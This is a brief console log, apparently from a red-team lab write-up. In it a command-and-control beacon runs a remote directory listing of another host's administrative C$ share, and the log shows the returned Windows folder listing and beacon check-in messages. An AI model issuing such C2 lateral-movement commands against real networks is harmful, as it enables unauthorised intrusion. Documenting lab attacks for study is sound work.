 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 66 bytes
[-] lost link to child beacon: 192.168.52.141
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
0 个文件              0 字节
8 个目录 13,967,204,352 可用字节
潇湘信安
[+] host called home, sent: 24 bytes